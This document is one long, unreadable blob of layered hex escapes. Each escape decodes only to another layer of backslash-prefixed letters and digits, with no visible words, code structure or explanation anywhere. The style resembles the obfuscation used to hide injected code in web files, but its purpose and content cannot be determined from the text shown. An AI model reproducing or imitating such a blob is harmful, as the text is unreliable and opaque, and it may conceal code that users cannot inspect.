\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x66\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x69\x5C\x74\x5C\x66\x5C\x68\x5C\x62\x5C\x79\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x78\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x68\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x65\x5C\x6C\x5C\x75\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6E\x5C\x31\x37\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x31\x37\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x77\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x63\x5C\x75\x5C\x75\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x6C\x5C\x75\x5C\x75\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x6C\x5C\x75\x5C\x75\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x69\x5C\x72\x5C\x66\x5C\x68\x5C\x62\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x77\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x68\x5C\x69\x5C\x69\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x65\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x64\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x63\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x62\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x62\x5C\x6B\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x64\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x62\x5C\x63\x5C\x75\x5C\x75\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x64\x5C\x64\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x66\x5C\x39\x5C\x62\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x64\x5C\x64\x5C\x6A